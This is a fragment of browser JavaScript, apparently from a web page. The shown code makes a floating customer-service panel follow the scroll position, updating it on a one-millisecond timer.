    diffY= document.body.scrollTop+document.documentElement.scrollTop;
    obj=document.getElementById("kefu_pannel");
    percent =1*(diffY-lastScrollYser);
    if(percent>0)
    {
         percent = Math.ceil(percent);
     }
    else
    {
         percent = Math.floor(percent);
    }
    obj.style.top=(parseInt(obj.style.top,10)+percent)+"px";
    lastScrollYser = lastScrollYser+percent;
}
window.setInterval("HeartBeatser()",1);